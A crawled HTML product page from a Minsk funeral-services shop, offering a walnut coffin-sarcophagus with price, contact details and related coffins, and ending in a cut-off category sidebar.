

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ecodar.by/product/grob-sarkofag-oreh-kosichka/
body_size: 14253
content:
<!doctype html><html lang="ru-RU"><head><meta charset="UTF-8"><meta name="viewport" content="width=device-width, initial-scale=1"><meta name="yandex-verification" content="1dcf679fc52bbf60" /><link rel="profile" href="https://gmpg.org/xfn/11"><link rel="stylesheet" href="https://maxcdn.bootstrapcdn.com/font-awesome/4.5.0/css/font-awesome.min.css"><link type="text/css" media="all" href="https://ecodar.by/wp-content/cache/autoptimize/css/autoptimize_461e4d7eb82804da4914a2f4497d3e29.css" rel="stylesheet" /><title>Купить Гроб-саркофаг &quot;Орех косичка&quot; в Минске | Экодар</title><meta name="description" content="Интересует Гроб-саркофаг &quot;Орех косичка&quot;? ➤ Обращайтесь к нам! ✔ У нас Вы можете купить Гроб-саркофаг &quot;Орех косичка&quot; в Минске. ➤ Большой ассортимент ☎ Звоните!"/>  <script type="text/javascript">window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/ecodar.by\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.9.26"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])?!1:!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55358,56760,9792,65039],[55358,56760,8203,9792,65039])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);</script> <script type='text/javascript' src='https://ecodar.by/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script> <script type='text/javascript'>var IZ = {"with_woocommerce":"1","exchange_thumbnails":"0","woo_categories":"1","enable_mobile":"","options":{"zoomType":"inner","cursor":"default","easingAmount":12},"woo_slider":"1"};</script> <link rel='shortlink' href='https://ecodar.by/?p=1276' /><meta name="generator" content="Saphali Lite 1.8.1" /> <noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript><meta name="framework" content="Redux 4.0.3" /><script>jQuery(document).ready(function($) {

    var ResponsiveMenu = {
        trigger: '#responsive-menu-button',
        animationSpeed: 500,
        breakpoint: 797,
        pushButton: 'off',
        animationType: 'slide',
        animationSide: 'left',
        pageWrapper: '',
        isOpen: false,
        triggerTypes: 'click',
        activeClass: 'is-active',
        container: '#responsive-menu-container',
        openClass: 'responsive-menu-open',
        accordion: 'off',
        activeArrow: '▲',
        inactiveArrow: '▼',
        wrapper: '#responsive-menu-wrapper',
        closeOnBodyClick: 'off',
        closeOnLinkClick: 'off',
        itemTriggerSubMenu: 'off',
        linkElement: '.responsive-menu-item-link',
        subMenuTransitionTime: 200,
        openMenu: function() {
            $(this.trigger).addClass(this.activeClass);
            $('html').addClass(this.openClass);
            $('.responsive-menu-button-icon-active').hide();
            $('.responsive-menu-button-icon-inactive').show();
            this.setButtonTextOpen();
            this.setWrapperTranslate();
            this.isOpen = true;
        },
        closeMenu: function() {
            $(this.trigger).removeClass(this.activeClass);
            $('html').removeClass(this.openClass);
            $('.responsive-menu-button-icon-inactive').hide();
            $('.responsive-menu-button-icon-active').show();
            this.setButtonText();
            this.clearWrapperTranslate();
            this.isOpen = false;
        },
        setButtonText: function() {
            if($('.responsive-menu-button-text-open').length > 0 && $('.responsive-menu-button-text').length > 0) {
                $('.responsive-menu-button-text-open').hide();
                $('.responsive-menu-button-text').show();
            }
        },
        setButtonTextOpen: function() {
            if($('.responsive-menu-button-text').length > 0 && $('.responsive-menu-button-text-open').length > 0) {
                $('.responsive-menu-button-text').hide();
                $('.responsive-menu-button-text-open').show();
            }
        },
        triggerMenu: function() {
            this.isOpen ? this.closeMenu() : this.openMenu();
        },
        triggerSubArrow: function(subarrow) {
            var sub_menu = $(subarrow).parent().siblings('.responsive-menu-submenu');
            var self = this;
            if(this.accordion == 'on') {
                /* Get Top Most Parent and the siblings */
                var top_siblings = sub_menu.parents('.responsive-menu-item-has-children').last().siblings('.responsive-menu-item-has-children');
                var first_siblings = sub_menu.parents('.responsive-menu-item-has-children').first().siblings('.responsive-menu-item-has-children');
                /* Close up just the top level parents to key the rest as it was */
                top_siblings.children('.responsive-menu-submenu').slideUp(self.subMenuTransitionTime, 'linear').removeClass('responsive-menu-submenu-open');
                /* Set each parent arrow to inactive */
                top_siblings.each(function() {
                    $(this).find('.responsive-menu-subarrow').first().html(self.inactiveArrow);
                    $(this).find('.responsive-menu-subarrow').first().removeClass('responsive-menu-subarrow-active');
                });
                /* Now Repeat for the current item siblings */
                first_siblings.children('.responsive-menu-submenu').slideUp(self.subMenuTransitionTime, 'linear').removeClass('responsive-menu-submenu-open');
                first_siblings.each(function() {
                    $(this).find('.responsive-menu-subarrow').first().html(self.inactiveArrow);
                    $(this).find('.responsive-menu-subarrow').first().removeClass('responsive-menu-subarrow-active');
                });
            }
            if(sub_menu.hasClass('responsive-menu-submenu-open')) {
                sub_menu.slideUp(self.subMenuTransitionTime, 'linear').removeClass('responsive-menu-submenu-open');
                $(subarrow).html(this.inactiveArrow);
                $(subarrow).removeClass('responsive-menu-subarrow-active');
            } else {
                sub_menu.slideDown(self.subMenuTransitionTime, 'linear').addClass('responsive-menu-submenu-open');
                $(subarrow).html(this.activeArrow);
                $(subarrow).addClass('responsive-menu-subarrow-active');
            }
        },
        menuHeight: function() {
            return $(this.container).height();
        },
        menuWidth: function() {
            return $(this.container).width();
        },
        wrapperHeight: function() {
            return $(this.wrapper).height();
        },
        setWrapperTranslate: function() {
            switch(this.animationSide) {
                case 'left':
                    translate = 'translateX(' + this.menuWidth() + 'px)'; break;
                case 'right':
                    translate = 'translateX(-' + this.menuWidth() + 'px)'; break;
                case 'top':
                    translate = 'translateY(' + this.wrapperHeight() + 'px)'; break;
                case 'bottom':
                    translate = 'translateY(-' + this.menuHeight() + 'px)'; break;
            }
            if(this.animationType == 'push') {
                $(this.pageWrapper).css({'transform':translate});
                $('html, body').css('overflow-x', 'hidden');
            }
            if(this.pushButton == 'on') {
                $('#responsive-menu-button').css({'transform':translate});
            }
        },
        clearWrapperTranslate: function() {
            var self = this;
            if(this.animationType == 'push') {
                $(this.pageWrapper).css({'transform':''});
                setTimeout(function() {
                    $('html, body').css('overflow-x', '');
                }, self.animationSpeed);
            }
            if(this.pushButton == 'on') {
                $('#responsive-menu-button').css({'transform':''});
            }
        },
        init: function() {
            var self = this;
            $(this.trigger).on(this.triggerTypes, function(e){
                e.stopPropagation();
                self.triggerMenu();
            });
            $(this.trigger).mouseup(function(){
                $(self.trigger).blur();
            });
            $('.responsive-menu-subarrow').on('click', function(e) {
                e.preventDefault();
                e.stopPropagation();
                self.triggerSubArrow(this);
            });
            $(window).resize(function() {
                if($(window).width() > self.breakpoint) {
                    if(self.isOpen){
                        self.closeMenu();
                    }
                } else {
                    if($('.responsive-menu-open').length>0){
                        self.setWrapperTranslate();
                    }
                }
            });
            if(this.closeOnLinkClick == 'on') {
                $(this.linkElement).on('click', function(e) {
                    e.preventDefault();
                    /* Fix for when close menu on parent clicks is on */
                    if(self.itemTriggerSubMenu == 'on' && $(this).is('.responsive-menu-item-has-children > ' + self.linkElement)) {
                        return;
                    }
                    old_href = $(this).attr('href');
                    old_target = typeof $(this).attr('target') == 'undefined' ? '_self' : $(this).attr('target');
                    if(self.isOpen) {
                        if($(e.target).closest('.responsive-menu-subarrow').length) {
                            return;
                        }
                        self.closeMenu();
                        setTimeout(function() {
                            window.open(old_href, old_target);
                        }, self.animationSpeed);
                    }
                });
            }
            if(this.closeOnBodyClick == 'on') {
                $(document).on('click', 'body', function(e) {
                    if(self.isOpen) {
                        if($(e.target).closest('#responsive-menu-container').length || $(e.target).closest('#responsive-menu-button').length) {
                            return;
                        }
                    }
                    self.closeMenu();
                });
            }
            if(this.itemTriggerSubMenu == 'on') {
                $('.responsive-menu-item-has-children > ' + this.linkElement).on('click', function(e) {
                    e.preventDefault();
                    self.triggerSubArrow($(this).children('.responsive-menu-subarrow').first());
                });
            }
        }
    };
    ResponsiveMenu.init();
});</script> <link rel="stylesheet" href="https://cdn.jsdelivr.net/gh/fancyapps/fancybox@3.5.7/dist/jquery.fancybox.min.css" /> <script src="https://cdn.jsdelivr.net/gh/fancyapps/fancybox@3.5.7/dist/jquery.fancybox.min.js"></script> </head><body class="product-template-default single single-product postid-1276 woocommerce woocommerce-page woocommerce-active responsive-menu-slide-left"><div id="page" class="site"> <a class="skip-link screen-reader-text" href="#content">Skip to content</a><header id="masthead" class="site-header"><div class="site-branding" color="red"><div class="info_vyzov_agenta">Магазин: <noindex>г. Минск</noindex>, 2-ой пер. Измайловский, 22</div><div class="info_vyzov_agenta">Вызов агента и консультация круглосуточно <span class="info_vyzov_agenta1">и бесплатно <a href="tel:+375295716113">+375 (29) 571-61-13</a>, <a href="tel:+375445716113">+375 (44) 571-61-13</a></span></div></div><nav id="site-navigation" class="main-navigation"> <button class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">Меню</button><div class="menu-menu-1-container"><ul id="primary-menu" class="menu"><li id="menu-item-20" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-20"><a href="https://ecodar.by/">Главная</a></li><li id="menu-item-1133" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1133"><a href="https://ecodar.by/o-nas/">О нас</a></li><li id="menu-item-81" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-81"><a href="https://ecodar.by/services/">Услуги</a><ul class="sub-menu"><li id="menu-item-1214" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1214"><a href="https://ecodar.by/services/ritualnyj-agent/">Ритуальный агент</a></li><li id="menu-item-1215" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1215"><a href="https://ecodar.by/services/podgotovka-tela-k-pogrebeniyu/">Подготовка тела к погребению</a></li><li id="menu-item-1216" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1216"><a href="https://ecodar.by/services/organizaciya-pohoron/">Организация похорон</a></li><li id="menu-item-1217" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1217"><a href="https://ecodar.by/services/kremirovanie/">Организация кремации</a></li><li id="menu-item-1218" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1218"><a href="https://ecodar.by/services/otpevanie/">Отпевание покойного</a></li><li id="menu-item-1219" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1219"><a href="https://ecodar.by/services/kopka-mogil/">Копка могил</a></li><li id="menu-item-1220" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1220"><a href="https://ecodar.by/services/katafalk-i-dopolnitelnyj-transport/">Катафалк и дополнительный транспорт</a></li><li id="menu-item-1221" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1221"><a href="https://ecodar.by/services/soprovozhdayushhij-personal/">Сопровождающий персонал (грузчики)</a></li><li id="menu-item-1222" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1222"><a href="https://ecodar.by/services/arenda-traurnogo-zala/">Аренда траурного зала</a></li><li id="menu-item-1223" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1223"><a href="https://ecodar.by/services/singumator-ritualnyj-lift/">Сингуматор (ритуальный лифт)</a></li><li id="menu-item-1224" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1224"><a href="https://ecodar.by/services/vedushhij-pohoron-tseremonijmejster/">Ведущий похорон (церемониймейстер)</a></li><li id="menu-item-1225" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1225"><a href="https://ecodar.by/services/gruz-200-repatriatsiya/">Груз 200 (репатриация)</a></li></ul></li><li id="menu-item-57" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children current_page_parent menu-item-57"><a href="https://ecodar.by/ritualnye-prinadlezhnosti/">Каталог</a><ul class="sub-menu"><li id="menu-item-1226" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1226"><a href="https://ecodar.by/product-category/venki-iz-zhivyh-tsvetov/">Венки из живых цветов</a></li><li id="menu-item-1227" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1227"><a href="https://ecodar.by/product-category/groby/">Гробы</a></li><li id="menu-item-1228" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1228"><a href="https://ecodar.by/product-category/venki-na-pohorony/">Венки на похороны</a></li><li id="menu-item-1229" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1229"><a href="https://ecodar.by/product-category/korziny-ritualnye/">Корзины ритуальные</a></li><li id="menu-item-1230" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1230"><a href="https://ecodar.by/product-category/traurnye-lenty/">Траурные ленты</a></li><li id="menu-item-1231" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1231"><a href="https://ecodar.by/product-category/kresty-i-tumby/">Кресты и тумбы</a></li><li id="menu-item-1232" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1232"><a href="https://ecodar.by/product-category/tablichki-na-krest/">Таблички на крест</a></li><li id="menu-item-1233" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1233"><a href="https://ecodar.by/product-category/svechi-i-lampadi/">Свечи и лампады</a></li><li id="menu-item-1234" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1234"><a href="https://ecodar.by/product-category/ritualnaya-odejda-i-obuv/">Ритуальная одежда и обувь</a></li><li id="menu-item-1235" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1235"><a href="https://ecodar.by/product-category/prochaya-ritualnaya-atributika/">Прочая ритуальная атрибутика</a></li></ul></li><li id="menu-item-27" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27"><a href="https://ecodar.by/planirovanie-pohoron/">Планирование похорон</a></li><li id="menu-item-84" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-84"><a href="https://ecodar.by/galereya-fotografij/">Галерея</a></li><li id="menu-item-993" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-993"><a href="https://ecodar.by/ceny-na-ritualnye-uslugi/">Стоимость</a></li><li id="menu-item-88" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-88"><a href="https://ecodar.by/dostavka/">Доставка</a></li><li id="menu-item-724" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-724"><a href="https://ecodar.by/stati/">Статьи</a></li><li id="menu-item-80" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80"><a href="https://ecodar.by/kontakty/">Контакты</a></li></ul></div></nav></header><div id="content" class="site-content"><div id="primary" class="content-area"><main id="main" class="site-main" role="main"><nav class="woocommerce-breadcrumb" itemscope itemtype="http://schema.org/BreadcrumbList"> <span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a itemprop="item" href="https://ecodar.by"><span itemprop="name">Главная</span></a><meta itemprop="position" content="0" /></span>&nbsp;&#47;&nbsp; <span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a itemprop="item" href="https://ecodar.by/product-category/groby/"><span itemprop="name">Гробы</span></a><meta itemprop="position" content="1" /></span>&nbsp;&#47;&nbsp; <span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a itemprop="item" href="https://ecodar.by/product-category/groby/groby-iz-evropy/"><span itemprop="name">Гробы из Европы</span></a><meta itemprop="position" content="2" /></span><span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a itemprop="item" href="#content"><span itemprop="name">Гроб-саркофаг &#171;Орех косичка&#187;</span></a><meta itemprop="position" content="3" /></span>&nbsp;&#47;&nbsp;</nav><div id="product-1276" class="post-1276 product type-product status-publish has-post-thumbnail product_cat-groby-iz-evropy first instock shipping-taxable purchasable product-type-simple"><div itemscope itemtype="https://schema.org/Product"><div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4" style="opacity: 0; transition: opacity .25s ease-in-out;"><figure class="woocommerce-product-gallery__wrapper"><link itemprop="image" href="https://ecodar.by/wp-content/uploads/Sarkofag-oreh-kosichka-150x150.jpg" /><div data-thumb="https://ecodar.by/wp-content/uploads/Sarkofag-oreh-kosichka-100x100.jpg" class="attachment-shop_thumbnail woocommerce-product-gallery__image"><a href="https://ecodar.by/wp-content/uploads/Sarkofag-oreh-kosichka.jpg"><img width="600" height="600" src="https://ecodar.by/wp-content/uploads/Sarkofag-oreh-kosichka-600x600.jpg" class="attachment-shop_thumbnail wp-post-image" alt="Гроб-саркофаг &quot;Орех косичка&quot;" title="Гроб-саркофаг &quot;Орех косичка&quot;" data-caption="" data-src="https://ecodar.by/wp-content/uploads/Sarkofag-oreh-kosichka.jpg" data-large_image="https://ecodar.by/wp-content/uploads/Sarkofag-oreh-kosichka.jpg" data-large_image_width="750" data-large_image_height="750" srcset="https://ecodar.by/wp-content/uploads/Sarkofag-oreh-kosichka-600x600.jpg 600w, https://ecodar.by/wp-content/uploads/Sarkofag-oreh-kosichka-150x150.jpg 150w, https://ecodar.by/wp-content/uploads/Sarkofag-oreh-kosichka-300x300.jpg 300w, https://ecodar.by/wp-content/uploads/Sarkofag-oreh-kosichka-100x100.jpg 100w, https://ecodar.by/wp-content/uploads/Sarkofag-oreh-kosichka.jpg 750w" sizes="(max-width: 600px) 100vw, 600px" /></a></div></figure></div><div class="summary entry-summary"><h1 class="product_title entry-title" itemprop="name">Гроб-саркофаг &#171;Орех косичка&#187;</h1><div class="dop_text"><div>Заказать доставку по телефонам<br/><a href="tel:+375295716113">+375 (29) 571-61-13</a>, <a href="tel:+375445716113">+375 (44) 571-61-13</a></div>Купить в магазине г. Минск, 2-й пер. Измайловский 22<div></div></div> <span style="display: block; margin-top: 10px; font-size: 20px !important;"> Есть в наличии. </span><p class="price" itemprop="offers" itemscope itemtype="https://schema.org/Offer"><meta itemprop="priceCurrency" content="BYN" /><meta itemprop="url" content="https://ecodar.by/product/grob-sarkofag-oreh-kosichka/" /><meta itemprop="price" content="Цена: 8,500.00"><link itemprop="availability" href="https://schema.org/InStock" /> <span class="woocommerce-Price-amount amount">Цена: 8,500.00&nbsp;<span class="woocommerce-Price-currencySymbol">&#x440;&#x443;&#x431;.</span></span></p> <a href="/kontakty/" class="order">Заказать</a><div class="product_meta" itemprop="description"> <span class="posted_in">Категория: <a href="https://ecodar.by/product-category/groby/groby-iz-evropy/" rel="tag">Гробы из Европы</a></span></div></div><section class="related products"><div>Похожие товары</div><ul class="products columns-3"><li class="post-1272 product type-product status-publish has-post-thumbnail product_cat-groby-iz-evropy first instock shipping-taxable purchasable product-type-simple"> <a href="https://ecodar.by/product/grob-sarkofag-oreh-kolonna-kruglaya/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="//ecodar.by/wp-content/uploads/Sarkofag-kolonna-kruglaya-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-post-image" alt="Гроб-саркофаг &quot;Орех колонна круглая&quot;" srcset="//ecodar.by/wp-content/uploads/Sarkofag-kolonna-kruglaya-300x300.jpg 300w, //ecodar.by/wp-content/uploads/Sarkofag-kolonna-kruglaya-150x150.jpg 150w, //ecodar.by/wp-content/uploads/Sarkofag-kolonna-kruglaya-768x768.jpg 768w, //ecodar.by/wp-content/uploads/Sarkofag-kolonna-kruglaya-600x600.jpg 600w, //ecodar.by/wp-content/uploads/Sarkofag-kolonna-kruglaya-100x100.jpg 100w, //ecodar.by/wp-content/uploads/Sarkofag-kolonna-kruglaya.jpg 800w" sizes="(max-width: 300px) 100vw, 300px" title="Гроб-саркофаг &quot;Орех колонна круглая&quot;" /><div class="woocommerce-loop-product__title">Гроб-саркофаг &#171;Орех колонна круглая&#187;</div> <span > Есть в наличии. </span> <br> <span class="price"><span class="woocommerce-Price-amount amount">Цена: 8,500.00&nbsp;<span class="woocommerce-Price-currencySymbol">&#x440;&#x443;&#x431;.</span></span></span> <a href="/kontakty/" class="order">Заказать</a> </a></li><li class="post-1278 product type-product status-publish has-post-thumbnail product_cat-groby-iz-evropy  instock shipping-taxable purchasable product-type-simple"> <a href="https://ecodar.by/product/grob-sarkofag-oreh/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="//ecodar.by/wp-content/uploads/Sarkofag-oreh-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-post-image" alt="Гроб-саркофаг &quot;Орех&quot;" srcset="//ecodar.by/wp-content/uploads/Sarkofag-oreh-300x300.jpg 300w, //ecodar.by/wp-content/uploads/Sarkofag-oreh-150x150.jpg 150w, //ecodar.by/wp-content/uploads/Sarkofag-oreh-768x768.jpg 768w, //ecodar.by/wp-content/uploads/Sarkofag-oreh-600x600.jpg 600w, //ecodar.by/wp-content/uploads/Sarkofag-oreh-100x100.jpg 100w, //ecodar.by/wp-content/uploads/Sarkofag-oreh.jpg 800w" sizes="(max-width: 300px) 100vw, 300px" title="Гроб-саркофаг &quot;Орех&quot;" /><div class="woocommerce-loop-product__title">Гроб-саркофаг &#171;Орех&#187;</div> <span > Есть в наличии. </span> <br> <span class="price"><span class="woocommerce-Price-amount amount">Цена: 8,500.00&nbsp;<span class="woocommerce-Price-currencySymbol">&#x440;&#x443;&#x431;.</span></span></span> <a href="/kontakty/" class="order">Заказать</a> </a></li><li class="post-1270 product type-product status-publish has-post-thumbnail product_cat-groby-iz-evropy last instock shipping-taxable purchasable product-type-simple"> <a href="https://ecodar.by/product/grob-sarkofag-vishnya/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="//ecodar.by/wp-content/uploads/Sarkofag-vishnya-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-post-image" alt="Гроб-саркофаг &quot;Вишня&quot;" srcset="//ecodar.by/wp-content/uploads/Sarkofag-vishnya-300x300.jpg 300w, //ecodar.by/wp-content/uploads/Sarkofag-vishnya-150x150.jpg 150w, //ecodar.by/wp-content/uploads/Sarkofag-vishnya-768x768.jpg 768w, //ecodar.by/wp-content/uploads/Sarkofag-vishnya-600x600.jpg 600w, //ecodar.by/wp-content/uploads/Sarkofag-vishnya-100x100.jpg 100w, //ecodar.by/wp-content/uploads/Sarkofag-vishnya.jpg 850w" sizes="(max-width: 300px) 100vw, 300px" title="Гроб-саркофаг &quot;Вишня&quot;" /><div class="woocommerce-loop-product__title">Гроб-саркофаг &#171;Вишня&#187;</div> <span > Есть в наличии. </span> <br> <span class="price"><span class="woocommerce-Price-amount amount">Цена: 8,500.00&nbsp;<span class="woocommerce-Price-currencySymbol">&#x440;&#x443;&#x431;.</span></span></span> <a href="/kontakty/" class="order">Заказать</a> </a></li></ul></section></div></div></main></div><aside id="secondary" class="widget-area"><section id="woocommerce_product_search-2" class="widget woocommerce widget_product_search"><form role="search" method="get" class="woocommerce-product-search" action="https://ecodar.by/"> <label class="screen-reader-text" for="woocommerce-product-search-field-0">Искать:</label> <input type="search" id="woocommerce-product-search-field-0" class="search-field" placeholder="Поиск по товарам&hellip;" value="" name="s" /> <button type="submit" value="Поиск">Поиск</button> <input type="hidden" name="post_type" value="product" /></form></section><section id="woocommerce_product_categories-2" class="widget woocommerce widget_product_categories"><div class="widget-title">КАТЕГОРИИ</div><ul class="product-categories"><li class="cat-item cat-item-78"><a href="https://ecodar.by/product-category/venki-iz-zhivyh-tsvetov/">Венки из живых цветов</a></li><li class="cat-item cat-item-15 cat-parent current-cat-parent"><a href="https://ecodar.by/product-category/groby/">Гробы</a><ul class='children'><li class="cat-item cat-item-79 current-cat"><a href="https://ecodar.by/product-category/groby/groby-iz-evropy/">Гробы из Европы</a></li><li class="cat-item cat-item-18"><a href="https://ecodar.by/product-category/groby/prostye-obbitye-tkanyu/">Простые гробы (оббитые тканью)</a></li><li class="cat-item cat-item-24"><a href="https://ecodar.by/product-category/groby/kombinirovannie/">Комбинированные гробы</a></li><li class="cat-item cat-item-25"><a href="https://ecodar.by/product-category/groby/laminirovannie/">Лакированные гробы</a></li><li class="cat-item cat-item-26"><a href="https://ecodar.by/product-category/groby/grobi-belogo-cveta/">Гробы белого цвета</a></li><li class="cat-item cat-item-27"><a href="https://ecodar.by/product-category/groby/cinkovie-grobi/">Цинковые гробы</a></li><li class="cat-item cat-item-28"><a href="https://ecodar.by/product-category/groby/elitnyie-grobi/">Элитные гробы</a></li><li class="cat-item cat-item-29"><a href="https://ecodar.by/product-category/groby/detskie-grobi/">Детские гробы</a></li></ul></li><li class="cat-item cat-item-19 cat-parent"><a href="https://ecodar.by/product-category/venki-na-pohorony/">Венки на похороны</a><ul class='children'><li class="cat-item cat-item-30"><a href="https://ecodar.by/product-category/venki-na-pohorony/prostie-venki/">Простые венки</a></li><li class="cat-item cat-item-31"><a href="https://ecodar.by/product-category/venki-na-pohorony/standartnie-venki/">Стандартные венки</a></li><li class="cat-item cat-item-32"><a href="https://ecodar.by/product-category/venki-na-pohorony/avtorskie-venki/">Авторские венки</a></li><li class="cat-item cat-item-33"><a href="https://ecodar.by/product-category/venki-na-pohorony/venki-na-vozlojenie/">Венки на возложение</a></li><li class="cat-item cat-item-34"><a href="https://ecodar.by/product-category/venki-na-pohorony/venki-kruglih-form/">Венки круглых форм</a></li><li class="cat-item cat-item-35"><a href="https://ecodar.by/product-category/venki-na-pohorony/venki-malih-form/">Венки малых форм</a></li></ul></li><li class="cat-item cat-item-36"><a href="https://ecodar.by/product-category/korziny-ritualnye/">Корзины ритуальные</a></li><li class="cat-item cat-item-37"><a href="https://ecodar.by/product-category/traurnye-lenty/">Траурные ленты</a></li><li class="cat-item cat-item-38"><a href="https://ecodar.by/product-category/kresty-i-tumby/">Кресты и тумбы</a></li><li class="cat-item cat-item-39"><a href="https://ecodar.by/product-category/tablichki-na-krest/">Таблички на крест</a></li><li class="cat-item 